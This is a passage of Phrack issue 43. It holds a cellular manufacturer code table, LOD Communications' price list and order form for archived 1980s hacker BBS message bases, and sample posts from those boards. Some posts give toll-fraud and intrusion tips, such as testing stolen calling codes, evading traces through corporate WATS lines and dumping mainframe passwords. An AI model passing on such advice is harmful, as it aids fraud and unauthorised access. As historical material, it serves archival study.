Gateway Telephone	147	93
General Electric	146	92
Goldstar Products	141	8D
Harris	137	89
Hitachi	132	84
Hughes Network Systems	164	A4
Hyundai	160	A0
Japan Radio Co., Ltd.	152	98
Kokusai	139	8B
Mansoor Electronics	167	A7
Mobira	156	9C

<b>17.txt</b>	<b>Tue Oct 05 05:46:37 2021</b>	<b>18</b>
Motorola	130	82
Motorola International	168	A8
Mitsubishi	134	86
Murata Machinery	144	90
NEC	135	87
Nokia	165	A5
Novatel	142	8E
OKI	129	81
Panasonic (Matsushita)	136	88
Philips Circuit Assemblies	171	AB
Philips Telecom	170	AA
Qualcomm	159	9F
Samsung Corp.	176	B0
Sanyo	175	AF
Satellite Technology Services	161	A1
Shintom West	174	AE
Sony Corp.	154	9A
Tama Denki Co.	155	9B
Tecnhophone	162	A2
Uniden Corp. of America	172	AC
Uniden Corp. of Japan	173	AD
Universal Cellular	149	95
Yupiteru Industries	163	A3

#### Manufacturers' Addresses

Alpine Electronics of America  
 191456 Gramercy Place  
 Torrance, CA 90501  
 310-326-8000

Antel Corporation  
 400 Oser Avenus  
 Hauppauge, NY 11788  
 516-273-6800

AT&T Consumer Products  
 5 Woodhollow Drive  
 Parsippany, NJ 07054  
 201-581-3000

Audiovox Corp.  
 150 marcus Blvd.  
 Hauppauge, NY 11788  
 516-231-7750

Blaupunkt  
 Robert Bosch Corp.  
 2800 S. 25th Avenue  
 Broadview, IL 60153  
 708-865-5200

Clarion Corp. of America  
 661 W. Redondo Beach Blvd.  
 Gardena, CA 90247  
 310-327-9100

DiamondTel  
 Mitsubishi Electronics of America  
 800 Biermann Court  
 Mt. Prospect, IL 60056  
 708-298-9223

Ericsson  
 P.O. Box 4248  
 Lynchburg, VA 24502  
 800-CAR-FONE

Fujitsu America, Inc.

2801 Telecom Parkway  
Richardson, TX 75082  
214-690-9660

GE Mobile Communications  
P.O. Box 4248  
Lyunchburg, VA 24502  
800-CAR-FONE

GoldStar  
1850 W. Drake Drive  
Tempe, AZ 85283  
602-752-2200

Hughes Network Systems  
11717 Exploration Lane  
Germantown, MD 20876  
301-428-5500

Kenwood USA Corp.  
2201 E. Dominguez Street  
Long Beach, CA 90810  
310-639-9000

Mitsubishi International  
1500 Michael Drive, Suite B  
Wood Dale, IL 60191  
708-860-4200

Motorola, Inc.  
1475 W. Shure Drive  
Arlington Heights, IL 60004  
708-632-5000  
800-331-6456

Muratec  
5560 Tennyson Parkway  
Plano, TX 75024  
214-403-3300

NEC America, Inc.  
Mobile Radio Division  
383 Omni Drive  
Richardson, TX 75080  
214-907-4000

Nokia Mobile Phones  
2300 Tall Pines Drive, Suite 120  
Largo, FL 34641  
813-536-5553

NovAtel  
P.O. Box 1233  
Fort Worth, TX 76101  
817-847-2100

OKI Telecom  
437 Old Peachtree Road  
Suwanee, GA 30174  
404-995-9800

Omni Cellular  
96 S. Madison Street  
Carthage, IL 62321  
217-357-2308

Panasonic Communications  
Two Panasonic Way  
Secaucus, NJ 07094  
201-348-7000

Panasonic Company  
One Panasonic Way  
Secaucus, NJ 07096  
201-348-9090

Pioneer Electronics  
2265 E. 220th Street  
Long Beach, CA 90810  
310-835-6177

Sanyo  
21350 Lassen Street  
Chatsworth, CA 91311  
800-421-5013  
818-998-7200

Shintom West  
20435 South Western Avenue  
Torrance, CA 90501  
310-328-7200

Sony Corp. of America  
Sony Drive  
Park Ridge, NJ 07656  
201-930-1000

Tandy Corp.  
700 One Tandy Center  
Fort Worth, TX 76102  
817-390-3300

Technophone Corp.  
1801 Penn Street, Suite 3  
Melbourne, FL 32901  
407-952-2100

Uniden America Corp.  
4700 Amon Carter Blvd.  
Fort Worth, TX 71655  
817-858-3300\032

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 18 of 27

The LOD Communications Underground H/P BBS Message Base Project:  
Price Listing of Currently Available Message Bases and Order Form.  
Holdings List Version #1, 5/15/93

This file contains:

- Background information on the project;
- Currently completed message bases with prices; and,
- Order form and stipulations.

If you have already seen some of the background information contained in the following paragraphs, note that additional information has been added. The aim was to make this file as self-contained as possible. It is approximately seven pages in length (23K) and it should answer all of your questions.

The Project:

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Throughout history, physical objects have been preserved for posterity for the benefit of the next generation of humans. Cyberspace, however, isn't very physical; data contained on floppy diskettes has a finite lifetime as does the technology to retrieve that data. The earliest underground hacker bulletin board systems operated at a time when TRS-80s, Commodore 64s, and Apple ][s were state-of-the-art. Today, it is difficult to find anyone who has one of these machines in operating condition, not to mention the brain cells left to recall how to operate them. :-(

LOD Communications has created a historical library of the "dark" portion of Cyberspace. The project's goal is to acquire as much information as possible from underground Hack/Phreak (H/P) bulletin boards that were in operation during a decade long period, dating from the beginnings (in 1980/81 with 8BBS and MOM: Modem Over Manhattan) to the legendary OSUNY, Plover-NET, Legion of Doom!, Metal Shop, etc. up through the Phoenix Project circa 1989/90. Currently, messages from over 50 different BBSes have been retrieved, although very few message bases are 100% complete. However, not having a complete "set" does not diminish their value.

Who Benefits From This Information?:

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- PARTICIPANTS who were on the various H/P BBSes may want to see their contribution to history or reminisce about the "golden era" of hacking;
- ENTHUSIASTS who came into the "scene" after most of these boards were down may want to see what they missed;
- COMPANIES who may want to see if their (or their competitors') phone systems, computers, or networks were compromised;
- SECURITY PROFESSIONALS/LAW ENFORCEMENT who may want to see what techniques were used to subvert computer security systems;
- SCHOOLS AND UNIVERSITIES (including their libraries) who may want to use the information for research in sociology or computer science as well as for educational purposes in courses such as Computer Law, Computer Ethics, and Computer Security;
- AUTHORS/PRESS who may want to finally get the facts straight about "hackers;" and,
- THE CURIOUS PUBLIC who may want to sneak a peek into the inner realm of the Computer Underground, especially those Restricted Access BBSes and their Private sub-boards where only a small handful of "the best"



resided.

Were the individuals involved in the Computer Underground out to start World War III, selling secrets to the Soviets, working with organized crime, conspiring to do evil, or just a bunch of bored teenagers with nothing better to do? How much did they know, and how did they find it out? Did they have the capability to shut down phone service of Area Code portions? Could they ruin someone's credit? Could they "move satellites in the heavens?" Could they monitor packet switching network conversations or YOUR conversations? The answers lie within the messages themselves.

Why is LODCOM Charging Money For The Message Bases?:

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As happens with most projects, the effort and monetary investment turned out to be substantially more than originally anticipated. With all of the high-tech equipment available today, people sometimes forget that in the early 1980s, 14.4K baud modems and 250 MB hard drives were just a fantasy for the home computer user. Most messages Lodcom has recovered were downloaded at 300 baud onto 143K disk drives, with each file usually no larger than 15K in size. One could not call a BBS and download the complete message base in 10 minutes and save it into one file. Literally hundreds of man-hours have been spent copying dusty Apple II disks, transferring them to IBM (or typing in hard copy versions when electronic versions were unavailable), organizing over one thousand individual files (thus far) according to what BBS the messages were originally posted on, and splicing the files together. Also, after consulting with the appropriate civil liberties organizations and our own legal counsel, a slight editing of the messages (restricted to long distance access codes, phone numbers, and computer passwords) had to be made to ensure that there is nothing illegal contained within the messages. Every effort was made to keep the messages in their pristine condition: 40 columns, ALL CAPS, spelling errors, offensive language, inaccuracies of various kinds, and ALL.

Although a fairly comprehensive collection of the goings-on during a decade of public and private computer underground activity has been accomplished, there are more messages out there. It is our wish to continue to document the History of the Computer Underground. In order to do this, and in order to break even on what resources have already been expended (it is a LOT more than most people realize), a dollar value has been attached to each set of message bases. The dollar values were kept as low as possible and range from \$1.00 to \$8.00 for each H/P BBS Message Base Set. Without your understanding and support, this effort may not be able to sustain itself long enough to complete the project. A large portion of any profits will be recycled for two other projects in the works, whose aim is to provide additional historical background on the Computer Underground Community. That is, no one involved is quitting their day job :-)

One additional note: For those who purchase the Metal Shop Private Message Base, 100% of the price (\$4.00) will be donated to help pay for Craig Neidorf's (Knight Lightning) Legal Defense bills (due to his successful campaign to protect First Amendment rights for electronic publishing, i.e. the PHRACK/E911 case).

How The Prices Were Determined:

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Prices were determined based on the following considerations:

- The number of years ago that the BBS operated (affected availability);
  - The total number of messages compiled (required more time to compile);
  - Its popularity and message content (anticipated demand);
  - Whether the BBS or portions thereof were deemed "elite" and, therefore, restricted access to a small number of users (affected availability);
- and,

- An additional factor to account for overhead costs such as diskettes, diskette mailing containers, postage, time to fill orders, etc.

#### What Each "Message Base File" Contains:

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- A two page general message explaining H/P BBS terminology and format.
- The BBS Pro-Phile: A historical background and description of the BBS either written by the original system operator(s) or those who actually called the BBS when it was in operation (it took months to track the appropriate people down and get them to write these specifically for this project; lesser known BBSes may not contain a Pro-Phile);
- Messages posted to the BBS (i.e. the Message Base);
- Downloaded Userlists if available; and
- Hacking tutorials a.k.a. "G-Philes" that were on-line if available.

It is anticipated that most people who are interested in the message bases have never heard of a lot of the BBS names shown in the listing. If you have seen one set of messages, you have NOT seen them ALL. Each system had a unique personality, set of users, and each has something different to offer. If you decide to order the minimum, we recommend that you mix a high-priced base (\$7.00 or above) with a couple of medium-priced bases (\$4.00 to \$6.00) and a few lower-priced bases (\$1.00 to \$3.00). This will provide you with a feel for what was happening over a broad range of years and message quality. Of course, nothing beats the full set (offered at a discount, see order form).

#### Formats the Message Base Files are Available in:

-----

Due to the large size of the Message Base Files, they will be compressed using the format of your choice. Please note that Lodcom does NOT include the compression/decompression program (PKZIP, PAK, etc.). ASCII (decompressed) files will be provided for \$2.00 extra to cover additional diskette and shipping costs. The files are available for:

- IBM (5.25 or 3.5 inch)
- AMIGA (3.5 inch)
- APPLE MACINTOSH (3.5 inch)
- PAPER versions can be ordered but cost triple (due to increased shipping costs, time to print order, and messages being in 40 column format and therefore wasting lots of paper...save those trees!). Paper versions take twice the time to deliver but are laser printed.

Orders are expected to arrive at the requesters' physical mail box in 2-4 weeks upon receipt of the order.

#### FAQs (Frequently Asked Questions):

-----

QUESTION: How long will these Message Base Files be available?

ANSWER: We cannot say for sure. This is an ongoing effort and your support will allow us to continue until we are satisfied with having recovered the last decent scraps of messages out there. Assuming there is a demand for these messages, all H/P BBSes of WORTH (i.e. NON-"codez" and NON-"warez" systems) are expected to be offered by the end of the Summer of 1993. A Guesstimate of what will be offered is 80 to 100 Message Bases, half of which will be rather partial. Orders are expected to be filled up until the end of 1993 although this may change. Regardless, we will send out notification well in advance of ceasing operations.

QUESTION: "Can I help out? I have some old messages" (either on a C64,

Apple, IBM [best for us], or printout).

ANSWER: Contact us ASAP! We will work out an equitable agreement depending on the quantity, quality, format, and "ancientness" of the messages. Your contribution will not go unrecognized.

QUESTION: Say if I purchase BBS "X" which has 100 messages and the next Version of your Price Listing shows BBS "X" now has 200 messages, do I have to pay the for the first 100 all over again if I want the other 100 messages?

ANSWER: No. If a small number of additional messages are added, they will be sent for the price of a diskette and postage only, i.e. the information will be free. If a larger number such as 100 new messages are added, then if you previously purchased the message base, the additional messages will be discounted. Those who pay the Commercial Rate (corporations, government, etc.) will receive updates of the purchased Volume for FREE regardless of how many new messages there are, and LODCOM also pays for the postage and diskette(s).

QUESTION: What if I purchase the minimum order now and, when the next Version of the price list is released, I want to get more Message Bases? Do I have to still pay the \$20.00 minimum?

ANSWER: No. If you are a previous customer, the minimum is cut in half, that is, \$10.00. Commercial customers who bought Volume #1 (the current "Complete Set"), are obviously not obligated to purchase the added Message Bases (the next Volume).

QUESTION: I would really like to get a feel for what one or two of the boards were like before I order them. Can I get more info?

ANSWER: Yes. A Sample of Actual Messages is available by performing the following, so long as you have TELNET access to the Internet:

Telnet to: 198.67.3.2 [IP Address for PHANTOM.COM]  
Type: mindvox [To enter the Mindvox system]  
login as: guest [To look around]  
At prompt: finger lodcom [To see our Sample Messages File]

If you do not have TELNET access to the Internet, AND your host will NOT "bounce" a 50K file, Lodcom will send you the Sample Messages File if you specifically request it.

#### The Price List:

##### LOD Communications (c) 1993: Price List of Hack/Phreak BBS Message Bases

BBS NAME	A/C	SYSOP (S)	# MSGS	DATES	KBYTES	PRICE
Alliance BBS	618	Phantom Phreaker Doom Prophet	113 G,P	2/09/86 - 6/30/86	215	\$ 3.00 B
Black Ice Private	703	The Highwayman	880 P,U	12/1/88 - 5/13/89	580	\$ 7.00 B
Broadway Show/ Radio Station BBS	718	Broadway Hacker	180	9/29/85 - 12/27/85	99	\$ 3.00 B
CIA BBS	201	CIA Director	30	5/02/84 - 6/08/84	30	\$ 1.00
C.O.P.S.	305	Mr. Byte-Zap The Mechanic	227 G,R,U	11/5/83 - 7/16/84	196	\$ 4.00 B
Face To Face	713	Montessor Doc Holiday *	572	11/26/90 - 12/26/90	400	\$ 2.00 B

Farmers Of Doom	303	Mark Tabas	41 G	2/20/85 - 3/01/85	124	\$ 2.00 B
Forgotten Realm	618	Crimson Death	166	3/08/88 - 4/24/88	163	\$ 3.00 B
Legion Of Doom!	305	Lex Luthor Paul Muad'Dib *	194 G,P,U	3/19/84 - 11/24/84	283	\$ 6.00 B
Metal Shop Private	314	Taran King Knight Lightning	520 P,R,U	4/03/86 - 5/06/87	380	\$ 4.00 BD
OSUNY	914	Tom Tone Milo Phonbil *	375 G,U	7/9/82 - 4/9/83	368	\$ 8.00 B
Phoenix Project	512	The Mentor Erik Bloodaxe *	1118 G,R	7/13/88 - 2/07/90	590	\$ 4.00 B
Plover-NET	516	Quasi Moto Lex Luthor *	346 G	1/14/84 - 5/04/84	311	\$ 5.00 B
Safehouse	612	Apple Bandit	269 G,U	9/15/83 - 5/17/84	251	\$ 4.00 B
Sherwood Forest I	212	Magnetic Surfer	92 P,U	5/01/84 - 5/30/84	85	\$ 2.00 B
Sherwood Forest ]	914	Creative Cracker Bioc Agent 003 *	100 G	4/06/84 - 7/02/84	239	\$ 3.00 B
Split Infinity	408	Blue Adept	52	12/21/83 - 1/21/84	36	\$ 1.00 B
Twilight Phone	???	System Lord	17	9/21/82 - 1/09/83	24	\$ 1.00
Twilight Zone/ Septic Tank	203	The Marauder Safe Cracker *	108 G,U	2/06/85 - 7/24/86	186	\$ 3.00 B
WOPR	617	Terminal Man The Minute Man *	307 G,U	5/15/84 - 1/12/85	266	\$ 6.00 B

NOTES: In SYSOP(S) column, \* indicates remote sysop.

In #msgs column, P indicates that the BBS was Private, R indicates BBS was public but restricted access sub-board(s) are included, G indicates that SOME (or maybe all) of the G-files written by the sysop and/or files that were available on the BBS are included, U indicates that a BBS Userlist (typically undated) is included.

DATES column shows the starting and ending dates for which messages were buffered (and therefore available) although there may be some gaps in the chronological order.

KBYTES column shows size of complete file containing messages, g-files, userlist, etc. COST column indicates current cost of message base in U.S. Dollars, "B" indicates that a "BBS Pro-Phile" was written and is included, "D" indicates that 100% of all orders for that BBS (Metal Shop Private) will be donated to help pay for Craig Neidorf's (Knight Lightning) Legal Defense bills.

LODCOM is currently organizing and splicing messages from over 30 more H/P BBSes [shown below] and, as the files are completed and/or as additional messages are procured for the above systems, updates of this listing will be released. Next release is expected some time in JUNE of 1993: Modem Over Manhattan (MOM), 8BBS (213), Mines of Moria (713), Pirates Cove (516) sysop: BlackBeard, Catch-22 (617) sysop: Silver Spy, Phreak Klass 2600 (806) sysop: The Egyptian Lover, Blottoland (216) sysop: King Blotto, Osuny 2 (a.k.a. The

Crystal Palace) (914), The Hearing Aid, Split Infinity (408), (303) sysop: The ShadowMaster, ShadowSpawn (219) sysop: Psychic Warlord, IROC (817) sysop: The Silver Sabre, FreeWorld II (301) sysop: Major Havoc, Planet Earth, Ripco (312) sysop: Dr. Ripco, Hackers Heaven (217) sysop: Jedi Warrior, Demon Roach Underground (806) sysop: Swamp Ratte, Stronghold East Elite (516) sysop: Slave Driver, Pure Nihilism, 5th Amendment (713) sysop: Micron, Newsweek Elite (617) sysop: Micro Man, Lunatic Labs (415) sysop: The Mad Alchemist, Laser Beam (314), Hackers Den (718) sysop: Red Knight, The Freezer (305) sysop: Mr. Cool, The Boca Harbour (305) sysop: Boca Bandit, The Armoury (201) sysop: The Mace, Digital Logic's Data Center (305) sysop: Digital Logic, Asgard (201), The KGB, Planet Earth (714), PBS (702), Lost City of Atlantis sysop: The Lineman, and more.

Hacking/Phreaking Tutorials a.k.a. "G-Philes":

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Along with the above H/P BBS Message Bases, LODCOM has collected many of the old "philes" that were written and disseminated over the years. A list of all of them would take up too much space here, however, we can tell you that the majority are NOT files that were originally written for electronic newsletters such as Phrack, PHUN, ATI, etc. (with the perhaps obvious exception of the LOD/H Technical Journal). Those files/newsletters are readily available from other sources. This hodgepodge of files includes files from Bioc Agent 003, Legion of Doom members, and many others that somehow fell out of widespread circulation. A Table of Contents of the collection is included but the tutorials are all grouped together in four large files of approximately 250K each. This collection will have additions with each update of this file. See the order form for the price (price will go up as more files are added).

The Order Form:

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- - - - - C U T - H E R E - - - - -

LOD Communications H/P BBS Message Base ORDER FORM

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PERSONAL RATE: Due to the economics involved in diskettes, disk mailing containers, snail mail costs, and time to fill orders, a MINIMUM ORDER of \$20.00 is required for all personal requests. If all 20 message bases are ordered (containing 5700+ messages), the cost is discounted to \$39.00; if you order \$20.00 worth (the minimum) or more, you get \$5.00 worth in addition as a discount. That is, pay for \$20.00 and get \$25.00 worth of message bases.

COMMERCIAL RATE: Corporations, Universities, Libraries, and Government Agencies must order the complete set (Volume #1) and pay a higher rate. For Price Listing Version #1 Released 5/15/93 (20 boards total), the price is \$99.00 (note that new messages that surface for any BBS purchased will be sent completely FREE of ANY additional charge).

H/P BBS Names: \_\_\_\_\_

[Write: COMPLETE \_\_\_\_\_  
SET if you want \_\_\_\_\_  
all messages] \_\_\_\_\_

"G-Phile" Collection Version #1 (Optional): \$\_\_\_\_\_ (\$10.00 Personal)  
(\$25.00 Commercial)

Disk Format/Type of Computer: \_\_\_\_\_  
(Please be sure to specify diskette size [5.25" or 3.5"] and high/low density)

File Archive Method (.ZIP [preferred], .ARJ, .LHZ, .Z, .TAR) \_\_\_\_\_  
(ASCII [Non-Compressed] add \$2.00 to order)

Texas Residents add 8% Sales Tax.

If outside North America please add \$5.00 for Shipping & Handling.

Total Amount (In U.S. Dollars): \$ \_\_\_\_\_

Payment Method: Check or Money Order please.  
Absolutely NO Credit Cards, even if it's yours :-)

By purchasing these works, the Purchaser agrees to abide by all applicable U.S. Copyright Laws to not distribute or reproduce, electronically or otherwise, in part or in whole, any part of the Work(s) without express written permission from LOD Communications.

Send To:

Name: \_\_\_\_\_

Organization: \_\_\_\_\_ (If applicable)

Street: \_\_\_\_\_

City/State/Zip: \_\_\_\_\_

Country: \_\_\_\_\_

E-mail address: \_\_\_\_\_ (If applicable)

PRIVACY NOTICE: The information provided to LOD Communications is used for sending orders and periodic updates to the H/P BBS Message Base Price List. It will NOT be given or sold to any other party. Period.

- - - - - C U T - H E R E - - - - -

Remit To: LOD Communications  
603 W. 13th  
Suite 1A-278  
Austin, Texas USA 78701

Lodcom can also be contacted via E-mail: lodcom@mindvox.phantom.com  
Voice Mail: 512-448-5098

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End Order File V.1

LOD Communications: Leaders in Engineering, Social and Otherwise ;)

Email: lodcom@mindvox.phantom.com  
Voice Mail: 512-448-5098  
Snail Mail: LOD Communications  
603 W. 13th  
Suite 1A-278  
Austin, Texas USA 78701

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 19 of 27

Lodcom Sample Messages Set #1, 4/20/93

In order to provide a better feeling for the content of what the LOD Communications Underground Hack/Phreak BBS Message Base Archives contain, 31 messages were selected from the overall collection of posts for 5 Boards. Note that the samples contained herein are fairly typical and are but a very small fraction of the 5000+ messages from over 50 systems that LODCOM currently possesses. Additional BBS's and messages are being added constantly. Consult the Price Listing [First Version due to be released in Late April 1993 and periodic additions thereafter] for an up-to-date catalog of our holdings and costs (minimal).

The selection of messages in Set #1 are from the following Systems:

| H/P BBS Name      | A/C | Sysop(s)                      | Circa      |
|-------------------|-----|-------------------------------|------------|
| OSUNY             | 914 | Tom Tone & Milo Phonbil       | 1982/83    |
| WOPR              | 617 | Terminal Man & The Minute Man | 1984/85    |
| Phoenix Project   | 512 | The Mentor & Erik Bloodaxe    | 1988/89/90 |
| The Twilight Zone | 203 | The Marauder & SafeCracker    | 1985/86    |
| Black Ice Private | 703 | The HighwayMan & The Mentor   | 1988/89    |

H/P BBS Message Bases to be available in the near future (in addition to the above five) are:

8BBS (213) Circa 1980/81, Modem Over Manhattan (MOM), Twilight Phone (1982), Legion of Doom! (305) sysop: Lex Luthor, Plover-NET (516) sysop: Quasi Moto, Sherwood Forest II (914) co-sysop: Bioc Agent 003, Alliance BBS (618) sysop: Phantom Phreaker, Catch-22 (617) sysop: Silver Spy, Blottoland (216) sysop: King Blotto, Osuny 2 (aka The Crystal Palace) (914), Mines of Moria (713), Pirates Cove (516) sysop: BlackBeard, The Hearing Aid, Split Infinity (408), Farmers of Doom! (303) sysop: Mark Tabas, Shadowland (303) sysop: The ShadowMaster, Metal Shop Private (314) sysops: Taran King and Knight Lightning, ShadowSpawn (219) sysop: Psychic Warlord, IROC, FreeWorld II (301), Planet Earth (714), The C.O.P.S. (305), Ripco (312) sysop: Dr. Ripco, Hackers Heaven (217) sysop: Jedi Warrior, Demon Roach Underground, Stronghold East Elite (516) cosysop: Slave Driver, Pure Nihilism, 5th Amendment (713), Newsweek Elite (617), Phreak Klass 2600 (806), Lunatic Labs (415), Laser Beam (314), Hackers Den, The Freezer (305) sysop: Mr. Cool, The Boca Harbour (305) sysop: Boca Bandit, The Armoury (201) sysop: The Mace, Digital Logic (305), Asgard (201), The CIA bbs, The KGB bbs, Face to Face (1990), Broadway Show (718) Sysop: Broadway Hacker, The Safehouse (612) circa 1983/4, Lost City of Atlantis (215), The Private Sector (2600 sponsor BBS), and more.

This message constitutes explicit Permission by LOD Communications to disseminate this File containing 31 actual messages from our Copyrighted (c) 1993 collection of H/P BBS Message Bases so long as the contents are not modified. No part of this File may be published in print without explicit permission by Lodcom.

Lodcom Sample H/P BBS Messages:

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\*\*\* {OSUNY (914) Sysop(s): Tom Tone and Milo Phonbil (both wrote for TAP)} \*\*\*  
\*\*\* {Osuny is perhaps the most legendary Phreak Board of all time} \*\*\*

Msg.:118  
Date:10/5/82  
From:MILO PHONBIL  
To:ALL  
About:STANFORD STUFF

Greetings, Stanford phreaks!

It seems that those "strange" numbers are really ones that will appear if another person is signed on to the same id. (Like AA.TEG AA.TEG#2 AA.TEG#3 and so on .) Also, while there is no MAIL facility available to "GUEST" accounts, there is a way to send a one-liner to someone else. The command format is: TO gg.uuu msg Where gg.uuu is the person's id, and the msg is of course, the message. Also, their SPIRES database is quite interesting! Type CALL SPIRES, then SHOW SUBFILES. Then you must SELECT a subfile. For a complete tutorial, try: TUTORIAL MASTERLIST SPIRES is ended by typing EXIT at the -> prompt.

Later, MILO PHONBIL

Msg. :180  
About :MAINFRAMES  
>From :DATA BANDIT  
To :ALL PHREAKS  
Date :2/23/83 00:00

OK PHREAKS....YOU NEED HELP ON TSO FORMATS,SPF FORMATS,GDDM FORMATS? THIS IS THE GUY TO ASK....I'M DAMN GOOD AT IT...I WORK AS AN OPERATOR ON SUCH SYSTEMS AND KNOW THESE BABIES LIKE I KNOW MY OWN FACE....SO IF YOU NEED HELP...JUST DROP ME A LINE HERE OR ON MY BOARD....303-xxx-3015.... 24 HRS.....I CAN SHOW YOU HOW TO SET UP A PROGRAM ONCE ON IT TO DUMP ALL SYSTEM PASSWORDS AND ALL DATASET PASSWORDS...ETC...SET UP YOURT OWN USER ID...THE WHOLE 9 YARDS... I HAVE MY COMPANY BY THE F\*CKING BALLS! SO I CAN TEACH YOU TOO.... JUST ASK ME.....

THE ONE AND ONLY  
DATA BANDIT  
][][] ][][][

ON A MAINFRAME NEAR YOU!

-----\-/-----  
?

MEMBER P.H.A.

Msg. :396  
About :PHREAK BBS ON THE SOURCE!!!  
>From :MAXWELL WILKE  
To :ALL



Date :3/25/83

Well, believe it or not, there is already two small phreak BBS's on The Source!!! They have traded some minor info, including some Sprint codes, and other such folly. But the thing is, it's there, has been there since october '82, and The Source knows about it, and they don't care! the BBS's are on the Source's PARTicipate, which, admittedly, is a very large, powerful "thing." In addition to the two on there now, I took the liberty to create my own, entitled the "P-MENU.SAV GROUP". It is Conference # 83.3257 .

Any CompuServe conference members out there interested in moving over to PARTicipate on The Source, let me know. If you do not have instructions on it, I'll mail 'em to you if you give me your address. I'll see what I can do about getting some more Source accounts. A friend of mine listed 'em all!

later,  
MW

P.S. To all fans of my modifications to The Source:

Sorry, the good 'ole boys at STC picked up on what i did to them (Snickers... haw.. haw) and they corrected my modifications. i put 'em back, and they fixed 'em again, etc, etc, until they finally looked up in their PRIMENET REFERENCE MANUAL and figured out how to protect their accounts! Oh well...

Msg. :476  
About :BAD NEWS  
>From :THE HACKER  
To :ALL  
Date :4/8/83

BAD NEWS SPRINT IS AT IT AGAIN THEY JUST CAUGHT SOMEONE LAST NIGHT NOW THEY ARE GOING FOR A SECOND KILL THEY ARE GOING AFTER ZERO PAGE THEY HAVE BEEN CALLING AROUND ABOUT SO IF ANYONE OUT THERE KNOWS HIM TELL HIM THAT THEY ARE CALLING AROUND NOW THAT SPRINT AND MCI ARE OUT TO GET ALL OF THE PHREAKS DOES ANYONE HAVE ANY GOOD SERVICES THAT ARE SAFE I AM USING ITT HOW SAFE IS THAT???

PLEASE RESPOND BACK SOMEBODY!

THE  
HACKER[\*]THE INNER CIRCLE[\*]  
=====

Msg. :519  
About :SPRINT/MCI/OTHER BUGGERS  
>From :ROGER OLSON  
To :ALL  
Date :4/17/83

I highly recommend the procedure mentioned here earlier for staying OUT OF TROUBLE with "the competition". Look for your own passwords. Don't use the ones posted on BBS's except maybe once, to "get a feel" of how the particular switch works. If possible, test the codes between 8 - 11 AM to determine if they are business codes or not. When possible, use a local loop to call into/out of to the switch you are using. This simply adds more frustration in the event anyone is tracing. When possible, STAY AWAY completely from these OCC's, opting instead to use the Wats lines from large companies, via their remote call in ports. You always want to stay away from systems that individually account for each call, as MCI/Sprint do. WATS lines, on the other hand, especially in older exchanges, do not record every number called - just the total time the line was in use, in hours per month. In either case....have your fun now!! Cause after the Final Judgement and Settlement is implemented next year, you will place <<all>> long distance calls by merely dialing the number desired, and entering a two digit "choice of carrier" code (for ATT, MCI, Sprint, Allnet, etc) and your local central office will use ANI to supervise your call! The outfits like MCI will discontinue dealing with the public as such, and will only deal <with other telephone companies> who in turn will act like billing/collection agents for MCI, etc. Watch and see! The times are changing! No more phucking around!

Msg.: 211  
Date: 10/17/82  
From: ROBERT ALLEN  
To: ALL  
About: WHITE HOUSE

IF ANY OF YOU ARE WONDERING,  
800-424-9xxx IS WHAT IS  
KNOWN AS THE WHITE HOUSE SIGNAL (SWITCH  
BOARD),  
AND IT IS RELATIVELY NASTY/FUN, IF ONE  
KNOWS ALL OF THE  
SILLY CODEWORDS TO USE.. A FRIEND AND 8  
OTHER PHREAKS  
GOT TRICKY DICK OUT OF BED AT 2:30 AM,  
BY ASKING FOR "OLYMPUS". I HEAR THERE  
ARE TAPES OF THE CALL FLOATING AROUND...  
800-424-9xxx IS A WH. HOUSE PRESS RECORD  
ING, THAT CAN BE QUITE  
FUN, IF YOU LIKE RON'S SPEECHES EARLY...

DIAL ANYWHERE,  
BUT DIAL WITH CARE  
--BOB--

Msg. :111  
About :\*\*\*WARNING!!!!\*\*\*  
>From :JIMMY HOFFA  
To :\*\*\*PHELLOW-PHREAKERS\*\*\*  
Date :2/19/83 00:00

"FOR ALL YOU \*PHELLOW-PHREAKERS\* OUT THERE.....  
there seems to be some "negativeness" out there from a few  
select peo'le!. WELL, For one thing "THEY" must realize  
A "\*PHREAKER\*" IS \*NEVER\* "\*NEGATIVE\*" (TAKE NOTE!!.  
RODGER-OLSON!!).. We ARE A SELECT BREED WHO HAVE BEEN  
BLED WITH A REAL UNSATISFYING "THIRST" FOR..  
"@KNOWLEDGE\*" and Willing to share with "PHELLOW-PHREAKERS".  
WE CAN DO ANYTHING \*MA\* CAN DO, ONLY WE CAN DO IT BETTER!!!!  
WHO NEEDS "PESSIMISM" ANYWAY???? DID PESSIMISTS HELP BUILD OUR  
COUNTRY, OUR COMPUTERS, OUR WORLD AROUND US???  
NO!!! POSITIVE THINKERS DID, THAT'S WHO!!! PEOPLE WHO HAVE A  
NEVER-ENDING THIRST FOR KNOWLEDGE, CHALLENGE, AND FOUND NEW  
IN-ROADS TO HELP BETTER OURSELVES!!!  
THESE ARE WHAT "I" CALL THE "\*REAL\*" "PHREAKERS"!!! HOW ABOUT  
YOU!!! WE CAN TURN NEGATIVES TO POSITIVES EASIER THAN MOST CAN  
BRUSH THEIR TEETH! WE DON'T NEED NEGATIVES BECAUSE THERE'S  
ALREAXDY TOO MANY OUT THERE! WHAT WE NEED IS MORE PEOPLE WITH  
A POSITIVE-MENTAL-ATTITUDE THAT CAN HELP FURTHER OUR  
QUEST FOR KNOWLEDGE GAINING A SATISFACTION UNBEKNWNST to  
"NEGATIVE"- "PESIMISTIC" PEOPLE!  
HAD TO SAY IT AND I DON'T REGRET IT!  
THIS WAS A>>>>>>  
\*\*\*\*PUBLIC\*\*\*\*\*  
\*\*\*\*SERVICE\*\*\*\*\*  
\*\*\*\*ANNOUNCEMENT\*\*\*\*\*

---

\*\*\* {WOPR (617) SYSOP: Terminal Man. WOPR was a private phreak board and} \*\*\*  
\*\*\* {was considered one of the best H/P systems of the time. The} \*\*\*  
\*\*\* {following Messages are from 1984 unless stated otherwise} \*\*\*

Message #33: QUORUM  
Msg left by: KING BLOTTO  
Date posted: TUE MAY 29 3:13:14 PM {1984}

TO ALL MY SUBJECTS:

THIS TOPIC IS ABOUT CONFERENCES.  
AS MANY OF YOU KNOW, I DON'T CONFERENCE

